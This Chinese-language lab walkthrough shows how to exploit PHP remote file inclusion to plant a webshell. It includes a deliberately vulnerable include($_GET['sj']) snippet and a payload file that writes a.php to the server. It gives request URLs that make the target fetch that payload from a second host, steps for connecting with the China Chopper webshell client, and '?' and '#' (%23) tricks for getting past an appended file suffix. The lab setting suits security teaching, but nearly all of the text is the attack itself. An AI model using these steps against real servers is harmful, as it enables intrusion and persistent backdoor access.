远程文件包含shell

一

预备知识

程序开发人员通常会把可重复使用的函数写到单个文件中,在使用某些函数时,直接调用此文件,无须再次编写,这种调用文件的过程称为包含。

实验目的

远程文件包含shell

实验工具

火狐浏览器菜刀软件工具

实验环境

客户机一台(操作系统为Windows Server 2003)服务器一台(操作系统为Windows Server 2003)

实验步骤

1、访问127.0.0.1/FI/PHP_FI.php?filename=RFI.txt,网页显示是远程文件包含漏洞。

2、访问网址127.0.0.1/yi.txt,可以看到可以访问的木马。

3.访问127.0.0.1/FI/PHP_FI.php?filename=http://127.0.0.1/yi.txt会在当前目录生成一句话木马a.php

3、打开桌面的【实验工具】文件夹,双击打开【中国菜刀】文件夹,找到【中国菜刀.exe】,双击打开。

利用远程文件漏洞用菜刀连接,空白处右击选择【添加】。

地址处填写http://127.0.0.1/FI/a.php。添加完毕,双击新添加的记录进行运行

二

1.本机上2.php的代码如下

$sj=$_GET['sj'];

include($sj);

?>



假如我们不能上传文件,又想拿到shell,我们ke'y可以先写一个muma.txt,内容如下:

$a = "";

$b = fopen("a.php","w") or die("123!");

fwrite($b,$a);

fclose($b);

?>

访问http://ip1/2.php?sj=http://ip2/muma.txt

上菜刀

2(绕过方式).本机上2.php的代码如下

$sj=$_GET['sj'];

include($sj.".html");

?>

muma.txt如上

访问http://ip1/2.php?sj=http://ip2/muma.txt?

上菜刀

绕过方式分为(1.?绕过 2.#绕过%23)